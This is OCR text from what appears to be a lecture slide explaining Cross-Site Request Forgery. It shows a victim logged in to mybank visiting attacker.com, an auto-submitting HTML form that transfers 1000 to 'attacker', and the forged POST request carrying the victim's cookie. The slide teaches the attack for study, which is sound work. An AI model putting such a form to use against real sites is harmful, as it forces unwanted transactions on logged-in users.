 Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
2) Victim visits
attacker.com
attacker.com
mybank.com
3) Page contains
CSRF code
4) Browser sends
the request to mybank
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000
39